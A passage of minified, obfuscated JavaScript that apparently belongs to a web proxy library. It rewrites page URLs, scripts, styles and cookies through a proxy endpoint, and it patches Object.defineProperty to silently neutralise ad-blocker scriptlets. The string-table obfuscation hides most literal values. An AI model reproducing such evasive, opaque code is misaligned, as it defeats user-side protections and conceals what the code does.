{_window:LE=window,protectUrlContext:Lr,html:LP,docBaseUrl:Lz,idFilter:LA,urlFilter:LG,attributeFilter:LO}=LC;if(!LP)return LP;if(LP=LP[ho(0xf29)](),!LP[ho(0x9b4)]('<'))return LP;LP[ho(0x9b4)](ho(0x1ac))&&(LP=S9['A'][ho(0x5dd)](LE)[ho(0x638)][ho(0x655)](LP,/<noscript>.*?<\/noscript>/g,''));const Lk=new LE[(ho(0x346))](),LB=S9['A'][ho(0x5dd)](LE)[ho(0x29f)][ho(0x655)](Lk,LP,ho(0x6db)),Lq=LB[ho(0x723)](ho(0xe93)),LK=(null==Lq?void 0x0:Lq[ho(0x65d)](ho(0xa71)))||Lz||S9['A'][ho(0x5dd)](LE)[ho(0x52a)][ho(0x5dd)][ho(0x433)](LE[ho(0x34c)]);af({'_window':LE,'protectUrlContext':Lr,'node':LB,'baseUrl':LK,'idFilter':LA,'urlFilter':LG,'attributeFilter':LO});const Ls=S9['A'][ho(0x5dd)]()[ho(0x825)][ho(0x655)](LB,ho(0x73f));Ls&&Ls[ho(0x41e)](),S9['A'][ho(0x5dd)](LE)[ho(0xb96)][ho(0x655)](LB,ho(0xd2a))[ho(0x3a0)](Ld=>{ap(LE,Ld['id']);});let Ll='';return LP[ho(0x9b4)](ho(0x4c8))?Ll=LB[ho(0x4a5)][ho(0x1037)]:LP[ho(0x9b4)](ho(0xef4))&&LP[ho(0x9b4)](ho(0xf97))?Ll=LB[ho(0x1e5)][ho(0x1037)]+LB[ho(0xd5d)][ho(0x1037)]:LP[ho(0x9b4)](ho(0xef4))&&!LP[ho(0x9b4)](ho(0x229))?Ll=LB[ho(0x1e5)][ho(0x1037)]:LP[ho(0x9b4)](ho(0xf97))?(S9['A'][ho(0x5dd)]()[ho(0x75e)][ho(0x5dd)][ho(0x655)](LB[ho(0x1e5)])&&(Ll+=LB[ho(0x1e5)][ho(0x1037)]),Ll+=LB[ho(0xd5d)][ho(0x1037)]):Ll=S9['A'][ho(0x5dd)]()[ho(0x75e)][ho(0x5dd)][ho(0x655)](LB[ho(0x1e5)])+S9['A'][ho(0x5dd)]()[ho(0x75e)][ho(0x5dd)][ho(0x655)](LB[ho(0xd5d)]),ho(0xbcc)===(null===(LI=LB[ho(0x6f4)])||void 0x0===LI?void 0x0:LI[ho(0xace)])&&(Ll=ho(0xa05)+Ll),Ll;}function af(LC){const hw=Rn;let {_window:LI=window,protectUrlContext:LE,node:Lr,baseUrl:LP,idFilter:Lz,urlFilter:LA,attributeFilter:LG}=LC;Lr instanceof LI[hw(0xc2f)][hw(0x5c6)]&&(function(LO){const hC=hw;let {protectUrlContext:Lk,node:LB,baseUrl:Lq,_window:LK=window,idFilter:Ls,urlFilter:Ll,attributeFilter:Ld}=LO;if(!(LB instanceof LK[hC(0xc2f)][hC(0x1ec)]))return;const LD=nL=>(!Ls||Ls(nL))&&!(0x0,Sn['_'])(nL)&&!nL[hC(0x9b4)](hC(0x380)),n0=nL=>(!Ll||Ll(nL))&&!(0x0,S0['EW'])(nL),n1=nL=>(!Ld||Ld(nL))&&!(0x0,Sn['_'])(nL),n2=LB[hC(0x691)][hC(0xb87)]();if(hC(0x9ff)===n2||hC(0x1cb)===n2){const nL=S9['A'][hC(0x5dd)](LK)[hC(0xc35)][hC(0x655)](LB,hC(0x692));nL&&n0(nL)&&S9['A'][hC(0x5dd)](LK)[hC(0x7a5)][hC(0x655)](LB,hC(0x692),(0x0,S0['Wq'])({'protectUrlContext':Lk,'url':nL,'kind':S0['MN'][hC(0xa1f)],'baseUrl':Lq,'endpoint':S1['A'][hC(0xd3b)]}));const nn=S9['A'][hC(0x5dd)](LK)[hC(0xc35)][hC(0x655)](LB,hC(0x6e4));nn&&S9['A'][hC(0x5dd)](LK)[hC(0x7a5)][hC(0x655)](LB,hC(0x6e4),aM({'protectUrlContext':Lk,'srcset':nn,'endpoint':S1['A'][hC(0xd3b)],'urlFilter':Ll}));const ny=S9['A'][hC(0x5dd)](LK)[hC(0xc35)][hC(0x655)](LB,hC(0x488));ny&&S9['A'][hC(0x5dd)](LK)[hC(0x7a5)][hC(0x655)](LB,hC(0x488),au(Lk,ny,S9['A'][hC(0x5dd)](LK)[hC(0x52a)][hC(0x5dd)][hC(0x433)](LK[hC(0x34c)])));}else{if(hC(0x554)===n2){const nZ=S9['A'][hC(0x5dd)](LK)[hC(0xc35)][hC(0x655)](LB,hC(0x692));if(nZ)n0(nZ)&&S9['A'][hC(0x5dd)](LK)[hC(0x7a5)][hC(0x655)](LB,hC(0x692),(0x0,S0['Wq'])({'protectUrlContext':Lk,'url':nZ,'kind':S0['MN'][hC(0x9e0)],'baseUrl':Lq,'endpoint':S1['A'][hC(0xd3b)]}));else{let nJ=S9['A'][hC(0x5dd)](LK)[hC(0x75e)][hC(0x5dd)][hC(0x655)](LB);nJ&&(nJ=S9['A'][hC(0x5dd)](LK)[hC(0x638)][hC(0x655)](nJ,/\bwindow\.location\b/g,hC(0xb7d)),S9['A'][hC(0x5dd)](LK)[hC(0x75e)][hC(0x5c1)][hC(0x655)](LB,nJ)),nJ[hC(0x9b4)](hC(0xfc7))&&(nJ=S9['A'][hC(0x5dd)](LK)[hC(0x638)][hC(0x655)](nJ,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,hC(0xed1)),S9['A'][hC(0x5dd)](LK)[hC(0x75e)][hC(0x5c1)][hC(0x655)](LB,nJ)),(0x0,S0['Gy'])(Lk)||(0x0,S0['Vp'])(Lk)||!(hC(0x876)in Lk)||hC(0x7e3)!==Lk[hC(0x876)]||(nJ[hC(0x9b4)](hC(0xf6c))&&(nJ=S9['A'][hC(0x5dd)](LK)[hC(0x638)][hC(0x655)](nJ,hC(0xf6c),hC(0x78e)),S9['A'][hC(0x5dd)](LK)[hC(0x75e)][hC(0x5c1)][hC(0x655)](LB,nJ)),nJ[hC(0x9b4)](hC(0x89e))&&(nJ=S9['A'][hC(0x5dd)](LK)[hC(0x638)][hC(0x655)](nJ,hC(0x89e),hC(0x3d8)),S9['A'][hC(0x5dd)](LK)[hC(0x75e)][hC(0x5c1)][hC(0x655)](LB,nJ)),nJ[hC(0x9b4)](hC(0x23b))&&nJ[hC(0x9b4)](hC(0x61c))&&(nJ=S9['A'][hC(0x5dd)](LK)[hC(0x638)][hC(0x655)](nJ,hC(0x23b),hC(0xe86)),nJ=S9['A'][hC(0x5dd)](LK)[hC(0x638)][hC(0x655)](nJ,hC(0xebe),hC(0xc8d)),nJ[hC(0x9b4)](hC(0x588))?nJ+=hC(0x8aa):nJ+=hC(0xd41),S9['A'][hC(0x5dd)](LK)[hC(0x75e)][hC(0x5c1)][hC(0x655)](LB,nJ)));}}else{if(hC(0x6ef)===n2){var n3;const nN=null===(n3=S9['A'][hC(0x5dd)](LK)[hC(0xc35)][hC(0x655)](LB,hC(0xb49)))||void 0x0===n3?void 0x0:n3[hC(0xb87)](),nQ=S9['A'][hC(0x5dd)](LK)[hC(0xc35)][hC(0x655)](LB,hC(0xa71)),np=S9['A'][hC(0x5dd)](LK)[hC(0xc35)][hC(0x655)](LB,'as');if(nQ&&n0(nQ)){const nV=hC(0x294)===nN||hC(0x1006)===nN&&hC(0x7d6)===np?S0['MN'][hC(0x3cd)]:hC(0x1006)===nN&&hC(0x554)===np?S0['MN'][hC(0x9e0)]:S0['MN'][hC(0xa1f)];S9['A'][hC(0x5dd)](LK)[hC(0x7a5)][hC(0x655)](LB,hC(0xa71),(0x0,S0['Wq'])({'protectUrlContext':Lk,'url':nQ,'kind':nV,'baseUrl':Lq,'endpoint':S1['A'][hC(0xd3b)]}));}}else{if(hC(0xe24)===n2){const nx=S9['A'][hC(0x5dd)](LK)[hC(0xc35)][hC(0x655)](LB,hC(0x692));if(nx&&nx[hC(0x945)](hC(0x721))){const ni=aF(nx,Lk,LK);S9['A'][hC(0x5dd)](LK)[hC(0x7a5)][hC(0x655)](LB,hC(0x692),ni);}else nx&&n0(nx)&&S9['A'][hC(0x5dd)](LK)[hC(0x7a5)][hC(0x655)](LB,hC(0x692),(0x0,S0['Wq'])({'protectUrlContext':Lk,'url':nx,'kind':S0['MN'][hC(0x378)],'baseUrl':Lq,'endpoint':S1['A'][hC(0xd3b)]}));const nu=S9['A'][hC(0x5dd)](LK)[hC(0xc35)][hC(0x655)](LB,hC(0x96f));if(nu){const nU=(0x0,S0['Wq'])({'protectUrlContext':Lk,'url':S1['A'][hC(0xd3b)]+hC(0x102d),'kind':S0['MN'][hC(0x9e0)],'baseUrl':S9['A'][hC(0x5dd)](LK)[hC(0x52a)][hC(0x5dd)][hC(0x433)](LK[hC(0x34c)]),'endpoint':S1['A'][hC(0xd3b)]});nu[hC(0x9b4)](nU)?S9['A'][hC(0x5dd)](LK)[hC(0x7a5)][hC(0x655)](LB,hC(0x96f),ah({'_window':LK,'protectUrlContext':Lk,'html':nu})):S9['A'][hC(0x5dd)](LK)[hC(0x7a5)][hC(0x655)](LB,hC(0x96f),hC(0xa5b)[hC(0x1d4)](aV,hC(0x6fd))[hC(0x1d4)](nU,hC(0xa04))[hC(0x1d4)]((0x0,ax['x'])()['id'],hC(0x327))+ah({'_window':LK,'protectUrlContext':Lk,'html':nu}));}}else{if('a'===n2){const nb=S9['A'][hC(0x5dd)](LK)[hC(0xc35)][hC(0x655)](LB,hC(0xa71));nb&&n0(nb)&&S9['A'][hC(0x5dd)](LK)[hC(0x7a5)][hC(0x655)](LB,hC(0xa71),(0x0,S0['Wq'])({'protectUrlContext':Lk,'url':nb,'kind':S0['MN'][hC(0xafc)],'baseUrl':Lq,'endpoint':S1['A'][hC(0xd3b)]}));const nM=S9['A'][hC(0x5dd)](LK)[hC(0xc35)][hC(0x655)](LB,hC(0xf09));hC(0xb5b)==typeof nM&&nM[hC(0x9b4)](hC(0xdd4))&&S9['A'][hC(0x5dd)](LK)[hC(0x7a5)][hC(0x655)](LB,hC(0xf09),hC(0xd63)[hC(0x1d4)](btoa(nM),hC(0xdf6)));const nR=S9['A'][hC(0x5dd)](LK)[hC(0xc35)][hC(0x655)](LB,hC(0x340));hC(0xb5b)!=typeof nR||(0x0,S0['Gy'])(Lk)||(S9['A'][hC(0x5dd)](LK)[hC(0x5e1)][hC(0x655)](LB,hC(0x340)),S9['A'][hC(0x5dd)](LK)[hC(0x7a5)][hC(0x655)](LB,hC(0xd9a)+(0x0,Sn['md'])(hC(0x340)),nR));}else{if(hC(0x80d)===n2){const nh=S9['A'][hC(0x5dd)](LK)[hC(0xc35)][hC(0x655)](LB,hC(0x692));nh&&n0(nh)&&S9['A'][hC(0x5dd)](LK)[hC(0x7a5)][hC(0x655)](LB,hC(0x692),(0x0,S0['Wq'])({'protectUrlContext':Lk,'url':nh,'kind':S0['MN'][hC(0xa1f)],'baseUrl':Lq,'endpoint':S1['A'][hC(0xd3b)]}));const nf=S9['A'][hC(0x5dd)](LK)[hC(0xc35)][hC(0x655)](LB,hC(0x3d6));nf&&n0(nf)&&S9['A'][hC(0x5dd)](LK)[hC(0x7a5)][hC(0x655)](LB,hC(0x3d6),(0x0,S0['Wq'])({'protectUrlContext':Lk,'url':nf,'kind':S0['MN'][hC(0xa1f)],'baseUrl':Lq,'endpoint':S1['A'][hC(0xd3b)]}));}else{if(hC(0x1cf)===n2){const nF=S9['A'][hC(0x5dd)](LK)[hC(0xc35)][hC(0x655)](LB,hC(0x692));nF&&n0(nF)&&S9['A'][hC(0x5dd)](LK)[hC(0x7a5)][hC(0x655)](LB,hC(0x692),(0x0,S0['Wq'])({'protectUrlContext':Lk,'url':nF,'kind':S0['MN'][hC(0xa1f)],'baseUrl':Lq,'endpoint':S1['A'][hC(0xd3b)]}));}else{if(hC(0xb84)===n2){const nm=S9['A'][hC(0x5dd)](LK)[hC(0xc35)][hC(0x655)](LB,hC(0x7f1)),nY=S9['A'][hC(0x5dd)](LK)[hC(0xc35)][hC(0x655)](LB,hC(0x659));nm&&n0(nm)&&S9['A'][hC(0x5dd)](LK)[hC(0x7a5)][hC(0x655)](LB,hC(0x7f1),(0x0,S0['Wq'])({'protectUrlContext':Lk,'url':nm,'kind':hC(0xe1b)===nY?S0['MN'][hC(0xafc)]:S0['MN'][hC(0x378)],'baseUrl':Lq,'endpoint':S1['A'][hC(0xd3b)]})),nY&&![hC(0xe1b),hC(0x425),hC(0x9ba),hC(0xf99)][hC(0x9b4)](nY)&&LD(nY)&&S9['A'][hC(0x5dd)](LK)[hC(0x7a5)][hC(0x655)](LB,hC(0x659),(0x0,Sn['md'])(nY));}else{if(hC(0x447)===n2||'g'===n2){const nv=[hC(0xcdf),hC(0x776),hC(0x1c9),hC(0xa3d),hC(0x288),hC(0xf87),hC(0x8f9),hC(0x67a)];for(const nj of nv){const nX=S9['A'][hC(0x5dd)](LK)[hC(0xc35)][hC(0x655)](LB,nj);if(nX){const nW=(0x0,aS['oY'])({'protectUrlContext':Lk,'value':nX,'idFilter':Ls,'urlFilter':Ll,'attributeFilter':Ld});S9['A'][hC(0x5dd)](LK)[hC(0x7a5)][hC(0x655)](LB,nj,nW);}}const ng=S9['A'][hC(0x5dd)](LK)[hC(0xc35)][hC(0x655)](LB,hC(0x1d1));if(ng&&hC(0xb5b)==typeof ng){if(ng[hC(0x945)]('#')&&LD(ng[hC(0x3d2)](0x1)))S9['A'][hC(0x5dd)](LK)[hC(0x7a5)][hC(0x655)](LB,hC(0x1d1),'#'+(0x0,Sn['md'])(ng[hC(0x3d2)](0x1)));else{const nH=new URL(ng,Lq);n0(nH[hC(0xa71)])&&S9['A'][hC(0x5dd)](LK)[hC(0x7a5)][hC(0x655)](LB,hC(0x1d1),(0x0,S0['Wq'])({'protectUrlContext':Lk,'url':nH,'kind':S0['MN'][hC(0xa1f)],'endpoint':S1['A'][hC(0xd3b)]}));}}}else{if(hC(0xeb8)===n2){const nc=S9['A'][hC(0x5dd)](LK)[hC(0xc35)][hC(0x655)](LB,hC(0x1b7));if(nc&&hC(0xb5b)==typeof nc&&LD(nc)){const nT=(0x0,Sn['md'])(nc);S9['A'][hC(0x5dd)](LK)[hC(0x7a5)][hC(0x655)](LB,hC(0x1b7),nT);}}else{if(hC(0x7d6)===n2){if(hC(0x885)===LB[hC(0x65d)](hC(0x980))&&!(0x0,S0['Gy'])(Lk)){let no=S9['A'][hC(0x5dd)](LK)[hC(0xd60)][hC(0x5dd)][hC(0x655)](LB);no&&(no=S9['A'][hC(0x5dd)](LK)[hC(0x638)][hC(0x655)](no,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),S9['A'][hC(0x5dd)](LK)[hC(0xd60)][hC(0x5c1)][hC(0x655)](LB,no));}!function(nw){const hI=hC;let {_window:nC,protectUrlContext:nI,element:nE,baseUrl:nr,idFilter:nP,urlFilter:nz,attributeFilter:nA}=nw;if(hI(0x7d6)!==nE[hI(0x691)][hI(0xb87)]())return;const nG=S9['A'][hI(0x5dd)](nC)[hI(0xd60)][hI(0x5dd)][hI(0x655)](nE);nG&&S9['A'][hI(0x5dd)](nC)[hI(0xd60)][hI(0x5c1)][hI(0x655)](nE,(0x0,aS['dv'])({'protectUrlContext':nI,'stylesheet':nG,'baseUrl':nr,'idFilter':nP,'urlFilter':nz,'attributeFilter':nA}));}({'_window':LK,'protectUrlContext':Lk,'element':LB,'baseUrl':Lq,'idFilter':Ls,'urlFilter':Ll,'attributeFilter':Ld});}}}}}}}}}}}const n4=S9['A'][hC(0x5dd)](LK)[hC(0x7c3)][hC(0x5dd)][hC(0x655)](LB);for(const nw of Array[hC(0x4e5)](n4))LD(nw)&&n4[hC(0x2c4)](nw,(0x0,Sn['md'])(nw));const n5=S9['A'][hC(0x5dd)](LK)[hC(0xc35)][hC(0x655)](LB,hC(0x6bc));n5&&LD(n5)&&S9['A'][hC(0x5dd)](LK)[hC(0x7a5)][hC(0x655)](LB,hC(0x6bc),(0x0,Sn['zp'])(n5));const n6=S9['A'][hC(0x5dd)](LK)[hC(0xc35)][hC(0x655)](LB,hC(0x332));n6&&LD(n6)&&S9['A'][hC(0x5dd)](LK)[hC(0x7a5)][hC(0x655)](LB,hC(0x332),(0x0,Sn['md'])(n6));const n7=S9['A'][hC(0x5dd)](LK)[hC(0x1038)][hC(0x5dd)][hC(0x655)](LB);n7&&LD(n7)&&S9['A'][hC(0x5dd)](LK)[hC(0x1038)][hC(0x5c1)][hC(0x655)](LB,(0x0,Sn['md'])(n7));const n8=S9['A'][hC(0x5dd)](LK)[hC(0xc35)][hC(0x655)](LB,hC(0xade));LB instanceof LK[hC(0xe7b)]&&n8&&hC(0xb5b)==typeof n8&&n8[hC(0xe51)]>0x0&&S9['A'][hC(0x5dd)](LK)[hC(0x7a5)][hC(0x655)](LB,hC(0xade),hC(0x42c)+n8);const n9=S9['A'][hC(0x5dd)](LK)[hC(0xc35)][hC(0x655)](LB,hC(0xc53));LB instanceof LK[hC(0xe7b)]&&n9&&hC(0xb5b)==typeof n9&&n9[hC(0xe51)]>0x0&&S9['A'][hC(0x5dd)](LK)[hC(0x7a5)][hC(0x655)](LB,hC(0xc53),hC(0x42c)+n9);const nS=S9['A'][hC(0x5dd)](LK)[hC(0xc35)][hC(0x655)](LB,hC(0x7d6));if(nS){const nC=(0x0,aU['e'])((0x0,aS['Vd'])({'protectUrlContext':Lk,'style':nS,'idFilter':Ls,'urlFilter':Ll,'attributeFilter':Ld}));S9['A'][hC(0x5dd)](LK)[hC(0x7a5)][hC(0x655)](LB,hC(0x7d6),nC);}const na=[hC(0x7f5),hC(0x9d6)];for(const nI of na){if(!LD(nI))continue;const nE=S9['A'][hC(0x5dd)](LK)[hC(0xc35)][hC(0x655)](LB,nI);nE&&(S9['A'][hC(0x5dd)](LK)[hC(0x5e1)][hC(0x655)](LB,nI),S9['A'][hC(0x5dd)](LK)[hC(0x7a5)][hC(0x655)](LB,(0x0,Sn['md'])(nI),nE));}if(LB instanceof LK[hC(0xe7b)]){const nr=S9['A'][hC(0x5dd)](LK)[hC(0xd2d)][hC(0x5dd)][hC(0x655)](LB),nP=Object[hC(0xe7e)](nr);for(const nz of nP){const nA=Sa(nz);n1(hC(0xd9a)+nA)&&(nr[(0x0,Sn['md'])(nA)]=nr[nz],delete nr[nz]);}}if(LB instanceof LK[hC(0x8e7)]){for(let nG=0x0;nG<LB[hC(0xf81)][hC(0x95d)][hC(0xe51)];nG++)af({'_window':LK,'protectUrlContext':Lk,'node':LB[hC(0xf81)][hC(0x95d)][nG],'baseUrl':Lq,'idFilter':Ls,'urlFilter':Ll,'attributeFilter':Ld});}}({'protectUrlContext':LE,'node':Lr,'baseUrl':LP,'_window':LI,'idFilter':Lz,'urlFilter':LA,'attributeFilter':LG}),Lr[hw(0x95d)][hw(0x3a0)](LO=>{af({'protectUrlContext':LE,'node':LO,'baseUrl':LP,'_window':LI,'idFilter':Lz,'urlFilter':LA,'attributeFilter':LG});}));}const aF=function(LC,LI){const hE=Rn;let LE=arguments[hE(0xe51)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!LC||!LC[hE(0x945)](hE(0x721)))return LC;const Lr=decodeURIComponent(LC[hE(0x3d2)](0xf));if(!Lr[hE(0x9b4)](S1['A'][hE(0xd3b)])){const LP=hE(0xa5b)[hE(0x1d4)](aV,hE(0x6fd))[hE(0x1d4)]((0x0,S0['Wq'])({'protectUrlContext':LI,'url':S1['A'][hE(0xd3b)]+hE(0x102d),'kind':S0['MN'][hE(0x9e0)],'baseUrl':S9['A'][hE(0x5dd)](LE)[hE(0x52a)][hE(0x5dd)][hE(0x433)](LE[hE(0x34c)]),'endpoint':S1['A'][hE(0xd3b)]}),hE(0xa04))[hE(0x1d4)]((0x0,ax['x'])()['id'],hE(0x327))+ah({'_window':LE,'protectUrlContext':LI,'html':Lr});return hE(0x721)+encodeURIComponent(LP);}return LC;};var am=L(0x15ef),aY=L(0x10e2),av=L(0xebc);class ag{static[Rn(0x5dd)](LC,LI){const hr=Rn;let LE=ag[hr(0x71b)][hr(0x5dd)](LI);return LE||(LE=function(Lr,LP){return new Proxy(LP,{'get':function(Lz,LA,LG){const hP=a2a;if(hP(0xd21)===LA)return function(Lk,LB,Lq,LK){const hz=hP;var Ls;const Ll=[Lk];return void 0x0===Lq?Ll[hz(0xbf0)]('*'):Ll[hz(0xbf0)]('*',Lq),(null!=LK?LK:Lr)[hz(0x79f)](hz(0xb31))[hz(0x655)](null!==(Ls=this[hz(0xc2f)])&&void 0x0!==Ls?Ls:this,...Ll);};const LO=LP[LA];return[hP(0x3d4),hP(0x9a5),hP(0x7b2),hP(0x53d),hP(0x8ec),hP(0x459),hP(0x3f5),hP(0x56f),hP(0x1026),hP(0xfa9),hP(0x19b),hP(0x754),hP(0x3c9),hP(0x357),hP(0x2f5),hP(0xc47),hP(0xd26),hP(0x72c),hP(0x913),hP(0xde3),hP(0x5d5),hP(0x57b),hP(0x30f),hP(0x4d3),hP(0x329),hP(0x35a),hP(0x41f),hP(0x82d),hP(0xff0)][hP(0x9b4)](LA)&&hP(0x1ca)==typeof LO?LO[hP(0xda1)](Lz):LO;}});}(LC,LI),ag[hr(0x71b)][hr(0x5c1)](LI,LE)),LE;}}(0x0,SL['A'])(ag,Rn(0x71b),new Map());const aj=(LC,LI)=>{const hA=Rn;if(hA(0xb5b)!=typeof LC||hA(0xb5b)!=typeof LI)return!0x1;const LE=LC[hA(0xe51)],Lr=LI[hA(0xe51)];if(0x0===LE&&0x0===Lr)return!0x0;if(0x0===LE)return!0x1;if(0x0===Lr)return!0x0;if(LE<Lr)return!0x1;for(let LP=0x0;LP<LC[hA(0xe51)];LP++)if(LC[LP]===LI[0x0]){let Lz=!0x0;for(let LA=0x1;LA<LI[hA(0xe51)];LA++)if(!LC[LP+LA]||LC[LP+LA]!==LI[LA]){Lz=!0x1;break;}if(Lz)return!0x0;}return!0x1;};var aX=L(0x1d4b);function aW(LC){const hG=Rn,LI=new TextEncoder()[hG(0xdeb)](LC);let LE='';for(const Lr of LI)LE+=String[hG(0x647)](Lr);return btoa(LE);}function aH(LC,LI,LE){return Lr=>{const hO=a2a;var LP;const Lz=hO(0x201)==typeof(null==Lr?void 0x0:Lr[hO(0x9dd)])?Lr[hO(0x9dd)]:!(null==Lr||null===(LP=Lr[hO(0x9dd)])||void 0x0===LP||!LP[hO(0xe68)]),LA=hO(0x201)==typeof LE?LE:!(null==LE||!LE[hO(0xe68)]);return Lr[hO(0xb2c)]===LC&&Lz===LA&&LI===Lr[hO(0xb13)];};}const ac=LC=>{const hk=Rn;if(LC[hk(0x715)])return;LC[hk(0x715)]=!0x0;const LI=LC[hk(0x1011)][hk(0xae3)],LE=LC[hk(0x1011)][hk(0xcbd)],Lr=()=>{const hB=hk,LP=new Error()[hB(0x5ad)];return!(!LP||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[hB(0x8b8)](LP));};LC[hk(0x1011)][hk(0xae3)]=function(){const hq=hk;return Lr()?arguments[hq(0xe51)]<=0x0?void 0x0:arguments[0x0]:LI(...arguments);},LC[hk(0x1011)][hk(0xcbd)]=function(){const hK=hk;return Lr()?arguments[hK(0xe51)]<=0x0?void 0x0:arguments[0x0]:LE(...arguments);};};function aT(LC,LI){const hs=Rn;LI[hs(0x5ae)]||LI[hs(0xde6)]||(LI[hs(0x5ae)]=!0x0,LI[hs(0x715)]||S4['A'][hs(0xddf)](hs(0x453)),S9['A'][hs(0xdb5)](LI),aC(LC,LI),ao(LI[hs(0x34c)]));}const ao=LC=>{const hl=Rn;LC[hl(0xa37)]=[],LC[hl(0x3d4)](hl(0xec9),()=>null);};function aw(LC){const hd=Rn;let LI=!0x0,LE='';try{LE=LC[hd(0x6c5)][hd(0xa71)];}catch(Lr){LI=!0x1;}return LI;}const aC=(LC,LI)=>{const hD=Rn;{const LB=LI[hD(0x37a)][hD(0xdb7)][hD(0x4f2)],Lq=LI[hD(0x1011)][hD(0xb30)](LI[hD(0x37a)][hD(0xdb7)],hD(0x4f2));LB&&Lq&&Lq[hD(0xd68)]&&Lq[hD(0xfc8)]&&S9['A'][hD(0x5dd)](LI)[hD(0x218)][hD(0x655)](LB)[hD(0x9b4)](hD(0xa7a))&&LI[hD(0x1011)][hD(0xae3)](LI[hD(0x37a)][hD(0xdb7)],hD(0x4f2),{'get':function(){}});}ar(LI,hD(0x79f),hD(0xf29),function(){const f0=hD;if(this[f0(0xd83)])return f0(0xc19)[f0(0x1d4)](this[f0(0xace)],f0(0xb95));for(var LK=arguments[f0(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];return S9['A'][f0(0x5dd)](LI)[f0(0x218)][f0(0x655)](this,...Ls);}),aP(LI,hD(0x507),hD(0x377),{'get':function(){const f1=hD;for(var LK=arguments[f1(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];const Ld=S9['A'][f1(0x5dd)](LI)[f1(0x798)][f1(0x5dd)][f1(0x655)](this,...Ls);return Ld?(0x0,aS['QS'])(Ld):Ld;},'set':function(LK){const f2=hD;for(var Ls=arguments[f2(0xe51)],Ll=new Array(Ls>0x1?Ls-0x1:0x0),Ld=0x1;Ld<Ls;Ld++)Ll[Ld-0x1]=arguments[Ld];return S9['A'][f2(0x5dd)](LI)[f2(0x798)][f2(0x5c1)][f2(0x655)](this,f2(0xb5b)==typeof LK?(0x0,aS['Vd'])({'protectUrlContext':LC,'style':LK,...Ll}):LK),LK;}}),ar(LI,hD(0x507),hD(0x701),function(LK){const f3=hD;if(this[f3(0x5b9)])return this[LK];for(var Ls=arguments[f3(0xe51)],Ll=new Array(Ls>0x1?Ls-0x1:0x0),Ld=0x1;Ld<Ls;Ld++)Ll[Ld-0x1]=arguments[Ld];return S9['A'][f3(0x5dd)](LI)[f3(0x9e3)][f3(0x655)](this,LK,...Ll);}),ar(LI,hD(0x507),hD(0xe4b),function(LK,Ls){const f4=hD;if(this[f4(0x5b9)])return this[LK]=Ls;for(var Ll=arguments[f4(0xe51)],Ld=new Array(Ll>0x2?Ll-0x2:0x0),LD=0x2;LD<Ll;LD++)Ld[LD-0x2]=arguments[LD];S9['A'][f4(0x5dd)](LI)[f4(0xe5b)][f4(0x655)](this,LK,f4(0xb5b)==typeof Ls?(0x0,aS['oY'])({'protectUrlContext':LC,'value':Ls}):Ls,...Ld);}),ar(LI,hD(0xc00),hD(0x9de),function(LK,Ls){const f5=hD;return S9['A'][f5(0x5dd)](LI)[f5(0xa62)][f5(0x655)](this,(0x0,aS['dv'])({'protectUrlContext':LC,'stylesheet':LK}),Ls);}),ar(LI,hD(0xc00),hD(0xad9),function(LK){const f6=hD,Ls=(0x0,aS['dv'])({'protectUrlContext':LC,'stylesheet':LK});return S9['A'][f6(0x5dd)](LI)[f6(0x192)][f6(0x655)](this,Ls);}),aP(LI,hD(0xbfb),hD(0x6af),{'get':function(){const f7=hD;for(var LK=arguments[f7(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];const Ld=S9['A'][f7(0x5dd)](LI)[f7(0x5a4)][f7(0x5dd)][f7(0x655)](this,...Ls);return Ld?Ld[f7(0x3d0)](';')[f7(0x57d)](LD=>LD[f7(0x437)]())[f7(0x57d)](LD=>{const f8=f7,n0=LD[f8(0xd9c)]('=');return[LD[f8(0xe4a)](0x0,n0),LD[f8(0xe4a)](n0+0x1)];})[f7(0x57d)](LD=>{const f9=f7;let [n0,n1]=LD;if((0x0,Sn['_'])(n0)){const [n2,n3,n4]=(0x0,Sn['ks'])(n0)[f9(0x3d0)](';');if(n4)return[n4,n1];}return[n0,n1];})[f7(0x57d)](LD=>{const fS=f7;let [n0,n1]=LD;return''[fS(0x1d4)](n0,'=')[fS(0x1d4)](n1);})[f7(0xfd6)](';\x20'):Ld;},'set':function(LK){const fa=hD,Ls=aO(LI)||new URL(LI[fa(0x6c5)][fa(0xa71)]);for(var Ll=arguments[fa(0xe51)],Ld=new Array(Ll>0x1?Ll-0x1:0x0),LD=0x1;LD<Ll;LD++)Ld[LD-0x1]=arguments[LD];const n0=S9['A'][fa(0x5dd)](LI)[fa(0x5a4)][fa(0x5dd)][fa(0x655)](this,...Ld),n1=n0?n0[fa(0x3d0)](';')[fa(0x57d)](n5=>n5[fa(0x437)]())[fa(0x57d)](n5=>{const fL=fa,n6=n5[fL(0xd9c)]('=');return[n5[fL(0xe4a)](0x0,n6),n5[fL(0xe4a)](n6+0x1)];})[fa(0xa3d)](n5=>{let [n6,n7]=n5;return(0x0,Sn['_'])(n6);})[fa(0x57d)](n5=>{const fn=fa;let [n6,n7]=n5;return[n6,n7,...(0x0,Sn['ks'])(n6)[fn(0x3d0)](';')];})[fa(0x57d)](n5=>{let [n6,n7,n8,n9,nS]=n5;return{'key':n6,'value':n7,'domain':n8,'path':n9,'name':nS};}):[],n2=(n5=>(0x0,aY[fa(0x519)])(n5,{'decodeValues':!0x1}))(LK);if(void 0x0===n2[fa(0x973)]&&(n2[fa(0x973)]=LI[fa(0x69a)][fa(0x361)]),n3=(n3=n2[fa(0x973)])[fa(0x945)]('.')?n3[fa(0x3d2)](0x1):n3,Ls[fa(0x361)]===LC[fa(0xbce)]&&(!n3||Ls[fa(0x361)][fa(0x839)](n3)))return S9['A'][fa(0x5dd)](LI)[fa(0x5a4)][fa(0x5c1)][fa(0x655)](this,LK,...Ld);var n3;const n4=function(n5,n6,n7,n8,n9){const fy=fa,nS=new 